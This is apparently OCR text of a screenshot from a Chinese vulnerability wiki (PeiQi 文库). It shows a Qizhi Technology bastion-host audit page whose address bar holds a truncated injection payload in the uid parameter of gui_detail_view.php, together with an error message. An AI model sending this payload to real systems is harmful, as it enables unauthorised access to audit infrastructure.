 不安全 /audit/gui_detail_view.php?token=1&id=%5C&uid=%2Cchr(97))%20or%201:%20print%20chr(...
5 H
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块
齐治科技
事件审计 会话审计 命令复核
您的当前位置: 会话审计 > 图形会话 > 会话详细
由于出现了以下错误，本操作无法完成:
错误的id
PeiQi 文库